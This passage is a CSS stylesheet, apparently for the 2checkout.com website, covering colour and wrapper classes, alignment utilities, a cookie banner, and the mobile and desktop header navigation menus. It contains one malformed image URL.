    .siteCloseRed:before, .siteCloseRed:after { background-color: #ec5050; }
    .siteCloseWhite:before, .siteCloseWhite:after { background-color: #ffffff; }

    @media (min-width: 768px){
        .siteClose { right: 50px; }
    }

    /*=== END Site Close ===*/

/********** END General inside page **********/
/********** START Wrappers **********/

.wrapper { width: 100%; height: 100%; }

.wrapperShaddow { box-shadow: 0 0 10px 2px rgba(41, 52, 67, 0.4); }
.wrapperWhite { background-color: #ffffff; }
.wrapperBlue { background-color: #3474ff; }
.wrapperBlueLight { background-color: #00aeff; }
.wrapperPurple { background-color: #583bec; }
.wrapperPurpleLight { background-color: #7B3AD6; }
.wrapperPurpleLightLight { background-color: #D772E8; }
.wrapperGreen { background-color: #11c979; }
.wrapperYellow { background-color: #ffcc2a; }
.wrapperDark  { background-color: #293443; }
.wrapperGray { background-color: #e0e7ef; }
.wrapperRed { background-color: #ec5050; }
.wrapperBlueGreen { background-color: #2edbd2; }

.wrapperGradientTopDown { background: rgb(88,59,236); background: -moz-linear-gradient(top, rgba(88,59,236,1) 0%, rgba(52,116,255,1) 100%); background: -webkit-linear-gradient(top, rgba(88,59,236,1) 0%,rgba(52,116,255,1) 100%); background: linear-gradient(to bottom, rgba(88,59,236,1) 0%,rgba(52,116,255,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#583bec', endColorstr='#3474ff',GradientType=0 ); }
.wrapperGradientLeftRight { background-repeat: no-repeat; background-size: cover; background: rgb(88,59,236); background: -moz-linear-gradient(left, rgba(88,59,236,1) 0%, rgba(52,116,255,1) 100%); background: -webkit-linear-gradient(left, rgba(88,59,236,1) 0%,rgba(52,116,255,1) 100%); background: linear-gradient(to right, rgba(88,59,236,1) 0%,rgba(52,116,255,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#583bec', endColorstr='#3474ff',GradientType=1 ); }

/********** END Wrappers **********/
/********** START TextColors **********/

.colorWhite, .colorWhite:hover, .colorWhite:active, .colorWhite:focus, .white { color: #ffffff; }
.colorBlue, .colorBlue:hover, .colorBlue:active, .colorBlue:focus, .dark-blue { color: #3474ff; }
.colorBlueLight, .colorBlueLight:hover, .colorBlueLight:active, .colorBlueLight:focus, .blue { color: #00aeff; }
.colorPurple, .colorPurple:hover, .colorPurple:active, .colorPurple:focus { color: #583bec; }
.colorGreen, .colorGreen:hover, .colorGreen:active, .colorGreen:focus { color: #11c979; }
.colorYellow, .colorYellow:hover, .colorYellow:active, .colorYellow:focus { color: #ffcc2a; }
.colorBlack, .colorBlack:hover, .colorBlack:active, .colorBlack:focus, .dark-gray, .gray-h2, .gray, .colorGray { color: #293443; }
.colorGray, .colorGray:hover, .colorGray:active, .colorGray:focus, .gray { color: #e0e7ef; }
.colorRed { color: #ec5050; }

/********** END TextColors **********/
/********** START Alignment **********/

.content { width: 100%; overflow: hidden; }
.wrapperContainer { padding: 0 0 20px; }
.container.noPadd { padding: 0 15px; }
.textCenter { text-align: center; }
.textMobileCenter { text-align: center; }
.left { float: left; }
.right { float: right !important; }
.textRight { text-align: right; }
.relative { position: relative; }

.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }

.reper { display: inline-block; vertical-align: middle; width: 1%; font-size: 0; line-height: 0; color: transparent; }
.middleReper { display: inline-block; vertical-align: middle; width: 96%; }
.imgResponsive { width: 100%; display: block; margin: 0; }

@media (min-width: 320px) and (max-width: 767px){
    .noPadd { padding: 0; }
}

@media (min-width: 768px){
    .wrapperContainer { padding: 0 0 40px; }
    .textMobileCenter { text-align: left; }
    .noPadd { padding: 0; }
    .noPaddRight { padding-right: 0; }
    .noPaddLeft { padding-left: 0; }
}

@media (min-width: 992px){
    .container.noPadd { padding: 0; }
}

/********** END Alignment **********/
/********** START wrapper-cookie **********/

.wrapper-cookie { height: 70px; position: fixed; padding: 5px 0; width: 100%; z-index: 120; text-align: center; font-size: 10px; line-height: 16px; display: none; }
.wrapper-cookie p, .wrapper-cookie a { margin: 0; font-size: 10px; line-height: 14px; font-weight: 400; display: inline-block; }
.wrapper-cookie button { display: inline-block; margin: 5px 20px; padding: 4px 8px; }

@media screen and (min-width:598px){
    .wrapper-cookie	{ height: 58px; }
}

@media screen and (min-width:768px){
    .wrapper-cookie { height: auto; }
    .wrapper-cookie p { font-size: 11px; line-height: 32px; }
}

/********** END wrapper-cookie **********/
/********** START linkFullBox **********/

.linkFullBox { line-height: 0; position: absolute; top: 0; left: 0; right: 0; bottom: 0; font-size: 0; color: transparent; z-index: 4; }

/********** END linkFullBox **********/
/********** Header style **********/

/*=== START Mobile  ===*/

    .header .container.noPadd { padding: 0; }
    .header .separator { display: block; border-bottom: 1px solid #e0e7ef; height: 1px; width: 100%; }
    .header .percentFromArticle { display: none; }

    /* START Mobile Meniu Logo */

    #mobilePrimaryMenu { padding: 10px 15px; background-color: #ffffff; }

    @media (min-width: 480px){
        #mobilePrimaryMenu { padding: 10px 15px; }
    }

    /* END Meniu Logo */
    /* Mobile Header */

    .header { z-index: 100; width: 100%; position: fixed; }
    .header.active { box-shadow: 0 -8px 16px 0 rgba(52, 116, 255, 1); }
    .header .row .col-md-3 img { width: 150px; }
    .header > div+div+div+div { border-bottom: 1px solid rgba(41, 52, 67, 0.3); }
    .header > div+div+div+div.active { border-bottom: none; }

    /* END Primary Mobile Menu */

    .header .mobilePrimaryWrap { box-shadow: 0 -8px 16px 0 rgba(52, 116, 255, 1); }

    /* mobileMenuLeftSide */
    #primaryMenu ul li, #mobilePrimaryMenu ul li { list-style-type: none; list-style-image: none; }
    #mobilePrimaryMenu .nav .open > a, #mobilePrimaryMenu .nav .open > a:hover, #mobilePrimaryMenu .nav > li > a:hover, #mobilePrimaryMenu .nav > li > a:focus { background-color: #3474ff; }

    /* Hamburger Menu */
    #mobilePrimaryMenu .navbar-nav { margin: 7.5px 0; }
    #mobilePrimaryMenu .navbar-collapse { max-height: initial; }
    #mobilePrimaryMenu .mobileMenuLeftSide { float: left; }
    #mobilePrimaryMenu .mobileMenuLeftSide > div { float: left; }

    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton { margin-top: 2px; margin-right: 10px; cursor: pointer; float: left; height: 33px; width: 33px; padding: 8px 6px; position: relative; transform: rotate(0deg); transition: all 0.5s ease-in-out 0s; border: 1px solid rgba(52, 116, 255, 0.3); border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton span { background: #3474ff none repeat scroll 0 0; border-radius: 0; display: block; height: 3px; left: 6px; right: 6px; opacity: 1; position: absolute; transform: rotate(0deg); transition: all 0.25s ease-in-out 0s; }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton span:nth-child(1) { top: 8px; }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton span:nth-child(2), #hamburgerButton3 span:nth-child(3) { top: 50%; margin-top: -1.5px; }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton span:nth-child(4) { bottom: 8px; }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton.active span:nth-child(1) { top: 18px; width: 0; left: 50%; }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton.active span:nth-child(2) { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton.active span:nth-child(3) { top: 14px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
    #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton.active span:nth-child(4) { top: 18px; width: 0; left: 50%; }

    .header.active #mobilePrimaryMenu .mobileMenuLeftSide .hamburgerButton span { background: #3474ff none repeat scroll 0 0; }

    /* END Hamburger Menu */
    /* Mobile Logo Menu */

    #mobilePrimaryMenu .mobileMenuLogoConatainer a { display: block; }
    #mobilePrimaryMenu .mobileMenuLogoConatainer .logo { width: 120px; }

    @media (min-width: 479px) {
        #mobilePrimaryMenu .mobileMenuLogoConatainer .logo { width: 142px; }
    }

    /* HEND Mobile Logo Menu */

    /* END mobileMenuLeftSide */
    /* END mobileMenuRightSide */

    #mobilePrimaryMenu .mobileMenuRightSide, #mobilePrimaryMenu .mobileMenuRightSide > div { float: right; margin-top: 1px; }
    #mobilePrimaryMenu .mobileMenuRightSide .mobileMenuLoginContainer { margin-right: 10px; }
    #mobilePrimaryMenu .mobileMenuRightSide .mobileMenuLoginContainer a { display: block; line-height: 30px; }
    #mobilePrimaryMenu .mobileMenuRightSide .tabletMenuContactSalesContainer { display: none; margin-left: 10px; }

    @media (min-width: 320px) and (max-width: 479px) {
        #mobilePrimaryMenu .mobileMenuRightSide .mobileMenuSignUpContainer a, #mobilePrimaryMenu .mobileMenuRightSide .tabletMenuContactSalesContainer a { font-size: 10px; font-weight: 300; padding: 8px 5px; }
    }

    @media (min-width: 768px) {
        #mobilePrimaryMenu .mobileMenuRightSide .tabletMenuContactSalesContainer { display: inline-block; }
        #mobilePrimaryMenu .mobileMenuRightSide .mobileMenuLoginContainer { margin-right: 20px; }
    }

    /* END mobileMenuRightSide */

    /* END Primary Mobile Menu */
    /* mobileSecondaryMenu Menu */

    /* Search */

    .header .mobileSecondaryMenu .mobileChannelSearchWrap .mobileChannelSearch { text-align: center; padding-bottom: 10px; border-bottom: 1px solid #e0e7ef; }
    .header .mobileSecondaryMenu .mobileChannelSearchWrap .mobileChannelSearch .searchField { width: 220px; padding: 0 10px; border: 1px solid rgba(41, 52, 67, 0.4); height: 30px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
    .header .mobileSecondaryMenu .mobileChannelSearchWrap .mobileChannelSearch .searchIcon { padding: 0; height: 30px; width: 30px; line-height: 30px; border: none; background-image: url(https://www.2checkout.com/resources/en/site_pages/search-icon-white.png); background-position: center center; background-repeat: no-repeat; background-color: #3474ff; color: transparent; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; display: inline-block; vertical-align: middle; }

    .header .desktopChannelSearch { padding: 50px 0 50px; text-align: center; border-top: 1px solid #e0e7e7; margin: 10px 0 0; display: none; position: absolute; left: 0; right: 0; background-color: #ffffff; box-shadow: 0 10px 10px -12px rgba(41, 52 ,67, 1) }
    .header .desktopChannelSearch:before { content: ""; position: absolute; border-bottom: 1px solid #3474ff; left: -100%; right: 100%; display: block; top: -1px;; }
    .header .desktopChannelSearch:after { content: ""; position: absolute; border-bottom: 1px solid #3474ff; left: 100%; right: -100%; display: block; top: -1px;; }
    .header .desktopChannelSearch.active { display: block; }
    .header .desktopChannelSearch .searchField, .wrapperSearch .searchPageField .searchField { font-size: 16px; line-height: 42px; padding: 0 10px; width: 50%; border: 1px solid rgba(41, 52, 67, 0.4); height: 44px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; display: inline-block; vertical-align: middle; }
    .header .desktopChannelSearch .searchIcon, .wrapperSearch .searchPageField .searchIcon { margin-left: 10px; color: #ffffff; position: relative; padding: 0 30px 0 50px; line-height: 44px; border: none; background-image: url(https://www.2checkout.com/resources/en/site_pages/search-icon-white.png); background-position: 10px center; background-repeat: no-repeat; background-color: #3474ff; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; display: inline-block; vertical-align: middle; }

    /* END Search */

    .header .mobileSecondaryMenu { border-top: none; background-color: #ffffff; display: block; position: fixed; top: 53px; right: 0; left: 0; bottom: 0; overflow-y: scroll; height: 0; z-index: 300; }
    .header .mobileSecondaryMenu.active { border-top: 1px solid #3474ff; height: auto; }
    .header .mobileSecondaryMenu:before { bottom: 0; content: ""; height: 100%; left: -26px; position: absolute; right: 0; top: 0; transition: all 0s ease 0s; width: 0; z-index: 0; }
    .header .mobileSecondaryMenu.active:before { bottom: 0; box-shadow: 0 0 25px 0 rgba(50, 50, 50, 0.5); content: ""; height: 100%; left: -26px; position: absolute; right: 0; top: 0; transition: all 2.5s ease 0s; width: 12px; z-index: -1; display: none; }
    .header .mobileSecondaryMenu > ul { padding-top: 10px; padding-bottom: 68px; }
    .header .mobileSecondaryMenu ul li a {  }
    .header .mobileSecondaryMenu > ul > li > a { font-size: 15px; color: #293443; }
    .header .mobileSecondaryMenu > ul > li > a:hover, .mobileSecondaryMenu .dropDown.open > a { color: #ffffff; }
    .header .mobileSecondaryMenu .dropDownMobile { display: none; padding: 0 15px; }
    .header .mobileSecondaryMenu .dropDownMobile li a { font-size: 15px; font-weight: 300; padding-left: 30px; line-height: 30px; color: #293443; }
    .header .mobileSecondaryMenu .dropDownMobile li a:hover { color: #00aeff; }
    .header .mobileSecondaryMenu .dropDownMobile li.mobileSubtitle a { font-weight: 400; padding-left: 0; }

    .header .mobileSecondaryMenu .dropDown { position: relative; }
    .header .mobileSecondaryMenu .dropDown > a:before { content: ""; background-image: url("https://www.2checkout.com/resources/en/site_pages/menu-arrow-down-blue.png"); background-repeat: no-repeat; background-size: cover; width: 8px; height: 5px; position: absolute; top: 50%; margin-top: -3px; right: 20px; }
    .header .mobileSecondaryMenu .dropDown > a:hover:before { content: ""; background-image: url("https://www.2checkout.com/resources/en/site_pages/menu-arrow-down-white.png"); background-repeat: no-repeat; background-size: cover; width: 8px; height: 5px; position: absolute; top: 50%; margin-top: -3px; right: 20px; }
    .header .mobileSecondaryMenu .dropDown.open > a:before { content: ""; background-image: url("https://www.2checkout.com/resources/en/site_pages/menu-arrow-up-white.png"); background-repeat: no-repeat; background-size: cover; width: 8px; height: 5px; position: absolute; top: 50%; margin-top: -3px; right: 20px; }
    .header .mobileSecondaryMenu .dropDown.open > a:hover:before { content: ""; background-image: url("https://www.2checkout.comhhttps://www.2checkout.com/resources/en/site_pages/menu-arrow-up-white.png"); background-repeat: no-repeat; background-size: cover; width: 8px; height: 5px; position: absolute; top: 50%; margin-top: -3px; right: 20px; }

    .header .mobileSecondaryMenu .default-language { float: none; }

    .header .mobileSecondaryMenu .dropdown-toggle.selected { background-color: #3474ff; color: #ffffff; }
    .header .mobileSecondaryMenu .dropdown-toggle.selected.open:before { background-image: url("https://www.2checkout.com/resources/en/site_pages/menu-arrow-up-white.png"); }
    .header .mobileSecondaryMenu .dropdown-toggle.selected:before { background-image: url("https://www.2checkout.com/resources/en/site_pages/menu-arrow-down-white.png"); }
    .header .mobileSecondaryMenu .dropDown.selected .dropDownMobile { display: block; }
    .header .mobileSecondaryMenu .navbar-nav ul > li a.selected, .mobileSecondaryMenu .navbar-nav .mobileSection a.selected { position: relative; color: #00aeff; }

    .header .mobileSecondaryMenu .dropDown { margin-bottom: 1px; }

    .header .mobileSecondaryMenu .mobileCloseSecondaryMenuWrap .mobileCloseSecondaryMenuBox a { display: block; width: 20px; height: 20px; position: relative; margin: 10px 10px 0 10px; transform: rotate(45deg); float: right; }
    .header .mobileSecondaryMenu .mobileCloseSecondaryMenuWrap .mobileCloseSecondaryMenuBox a span:nth-child(1) { border-left: 4px solid #3474ff; position: absolute; display: block; height: 20px; left: 50%; margin-left: -2px; }
    .header .mobileSecondaryMenu .mobileCloseSecondaryMenuWrap .mobileCloseSecondaryMenuBox a span:nth-child(2) { border-bottom: 4px solid #3474ff; position: absolute; display: block; width: 20px; top: 50%; margin-top: -2px;  }

    .header .mobileSecondaryMenu.active .mobileCTAButtonsWrap { position: fixed; bottom: 0; left: 0; right: 0; border-top: 1px solid #3474ff; padding: 10px 0; text-align: center; background-color: #ffffff; }

    .header.cookie-buffer { border-top: 1px solid #3474ff; }
    .header.cookie-buffer .mobileSecondaryMenu { top: 123px; }
    .header.homePage .mobileSecondaryMenu { top: 53px; }
    .header.homePage.active .mobileSecondaryMenu { top: 53px; }
    .header.homePage.cookie-buffer .mobileSecondaryMenu { top: 174px; }
    .header.homePage.cookie-buffer.active .mobileSecondaryMenu { top: 124px; }

    @media (min-width: 480px) {
        .header .mobileSecondaryMenu { right: auto; width: 350px; top: 60px; left: 5px; box-shadow: 0 0 6px 0px rgba(52, 116, 255, 1); }
        .header .mobileSecondaryMenu.active { border: 1px solid #ffffff; }
        .header .mobileSecondaryMenu.active .mobileCTAButtonsWrap { left: 5px; width: 350px; right: auto; }

        .header.cookie-buffer { border-top: 1px solid #3474ff; }
        .header.cookie-buffer .mobileSecondaryMenu { top: 123px; }
        .header.homePage .mobileSecondaryMenu { top: 58px; }
        .header.homePage.active .mobileSecondaryMenu { top: 58px; }
        .header.homePage.cookie-buffer .mobileSecondaryMenu { top: 174px; }
        .header.homePage.cookie-buffer.active .mobileSecondaryMenu { top: 124px; }
    }

    @media (min-width: 768px) {
        .header .mobileSecondaryMenu.active .mobileCTAButtonsWrap { position: static; padding: 24px 0; border-top: none; width: 100%; }
        .header .mobileSecondaryMenu.active { height: 458px; }
        .header .mobileSecondaryMenu > ul { padding-bottom: 0; }
    }

    /* END mobileSecondaryMenu Menu */

    @media (min-width: 768px){
        #mobilePrimaryMenu .navbar-header, #mobilePrimaryMenu .navbar-nav, #mobilePrimaryMenu .navbar-nav > li { float: none; }
    }

    @media (min-width: 768px) and (max-width: 991px){
        .header { background-color: #ffffff; }
        .header .container.noPadd { padding: 0; }
    }

    @media (min-width: 992px){
        #mobilePrimaryMenu { display: none; }
    }

    /* END Mobile Header */

/*=== END Mobile  ===*/
/*=== START Desktop Header  ===*/

    .header .desktopPrimaryMenuWrap { background-color: transparent; border-bottom: 1px solid rgba(255, 255, 255, 0.12); }
    .header.active .desktopPrimaryMenuWrap { background-color: #ffffff; border-bottom: 1px solid transparent; }
    .desktopPrimaryMenuContainer { display: none; }

    @media (min-width: 992px){
        .desktopPrimaryMenuContainer.container.no-padd { display: block; padding: 20px 0; }
    }

    @media (min-width: 1600px){
        .desktopPrimaryMenuContainer.container.no-padd { padding: 16px 0; }
    }

    /* Primary Menu */

    .desktopPrimaryMenuContainer #primaryMenu .navbar-nav { float: none; }
    .desktopPrimaryMenuContainer #primaryMenu.navbar { min-height: auto; }

    .desktopPrimaryMenuContainer #primaryMenu { margin: 0; }
    .desktopPrimaryMenuContainer #primaryMenu ul { padding: 0; margin: 0; }
    .desktopPrimaryMenuContainer #primaryMenu ul li, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu ul li a { font-family: 'Monserrat', sans-serif; font-size: 12px; line-height: 16px; display: block; list-style-type: none; }
    .desktopPrimaryMenuContainer #primaryMenu .logo { width: 142px; margin: 3px 5px 0 0; }
    .desktopPrimaryMenuContainer #primaryMenu .logo.scrollView { display: none; }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .logo.normalView { display: none; }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .logo.scrollView { display: block; }

    .desktopPrimaryMenuContainer #primaryMenu .dropDown > ul { display: none; }
    .desktopPrimaryMenuContainer #primaryMenu .dropDown:hover > ul { display: block; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuLeft { float: left; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuRight { float: right; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap li.desktopLogin a, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap li.desktopSearch a { line-height: 28px; padding-top: 10px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown, .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap > li.singleLink { float: left; position: relative; z-index: 100; padding: 16px 0 0; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopContactSalesWhite { margin-top: 10px; }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopContactSales { margin-top: 10px; }
    .header.active .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.desktopContactSalesWhite { margin-top: 0; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.signUpForFreeMenu { margin-top: 10px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown > a { position: relative; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown > a:before { left: 0; right: 0; top: 12px; height: 20px; position: absolute; content: ""; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li > ul { position: absolute; top: 50px; left: 0; box-shadow: 0 0 30px -12px rgba(41, 52, 67, 1) }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li > ul:before { content: ""; position: absolute; width: 16px; height: 16px; top: -8px; left: 20px; background-color: #ffffff; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li > ul:after { content: ""; position: absolute; left: 0; right: 0; top: -20px; height: 20px; z-index: -1; display: block; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.rightRefferer > ul { left: auto; right: 0; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.rightRefferer > ul:before { left: auto; right: 36px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li { float: left; margin: 0 5px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown { background-color: #ffffff; padding: 20px; margin: 0; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown li { display: block; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll { display: table-cell; padding: 0; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown.col3 ul.colAll.col2 { padding: 0 30px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown.col2 ul.colAll.col2 { padding: 0 0 0 30px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll li a { white-space: nowrap; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .middleList li { padding-bottom: 20px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList { display: block; margin-bottom: 30px; padding-bottom: 15px; border-bottom: 1px solid rgba(41, 52, 67, 0.2); font-size: 13px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList a { font-weight: 500; color: #293443; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList a:hover,
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList a:active,
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList a:focus { color: #3474ff; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList a.menuNoLink:hover { color: #293443; cursor: text; }

    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList.modelTopList { padding-top: 10px; }

    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown .middleList ul { display: table-cell; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown.col3 .middleList ul.menuLeftSide { padding-right: 10px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown.col2 .middleList ul.menuLeftSide { padding-right: 20px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown .middleList ul.menuRightSide { padding-left: 10px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown .bottomList { border-top: 1px solid rgba(41, 52, 67, 0.5); padding: 20px 0 0; text-align: center; width: 100%; }

    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li { padding: 8px 0 8px 40px; position: relative; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li:before { content: ""; position: absolute; top: 50%; left: 0; margin-top: -15px; background-repeat: no-repeat; background-size: 100% 100%; width: 30px; height: 30px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li.twoSell:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/2sell-icon.png'); }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li.twoSubscribe:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/2subscribe-icon.png'); }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li.twoMonetize:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/2monetize-icon.png'); }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li.addons:before { background-image: url('https://www.2checkout.com/resources/en/site_pages/addons-icon.png'); }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts .menuLeftSide li span { max-width: 160px; overflow: hidden; display: block; white-space: nowrap; margin-top: 5px; font-style: italic; color: rgba(41, 52, 67, 0.5); padding-right: 2px; }
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll.menuProducts li.middleList  { margin-top: -10px; }

    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostWhite,
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a.btn.ghostBlue,
    .desktopPrimaryMenuContainer .desktopMenu #primaryMenu .primaryMenuWrap > li a.btn.green { padding: 8px 5px; font-size: 10px; line-height: 10px; }

    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li a span.menuLoginText { display: none; }

    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > a { color: #ffffff; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul a { color: #293443; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.btn { color: #ffffff; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a:hover,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a:focus,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul a:hover,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul a:focus,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul a:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap li a.selected,
    .header .desktopPrimaryMenuWrap .primaryMenuWrap > li > ul a.selected,
    .desktopPrimaryMenuContainer #primaryMenu .primaryMenuWrap > li.dropDown .menu-dropdown ul.colAll .topList a.selected,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.menuNoLink.selected:hover,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.menuNoLink.selected:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.menuNoLink.selected:focus { color: #3474ff; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.menuNoLink:hover,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.menuNoLink:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li > a.menuNoLink:focus { color: #293443; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li.primaryMenuRight:nth-child(3) > a, .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li.signUpForFreeMenu > a:hover { color: #ffffff; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(8) > a:hover,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(8) > a:focus,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(8) > a:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(10) > a,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(10) > a:hover,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(10) > a:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuWrap > li:nth-child(10) > a:focus { color: #ffffff; }

    .header.active .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(4) > a { color: #3474ff; }
    .header.active .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(4) > a:hover,
    .header.active .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(4) > a:active,
    .header.active .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(4) > a:focus { color: #ffffff; }

    .header .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(5) > a { color: #ffffff; }
    .header .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(5) > a:hover,
    .header .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(5) > a:active,
    .header .desktopPrimaryMenuWrap .primaryMenuRight .primaryMenuWrap > li:nth-child(5) > a:focus { color: #293443; }

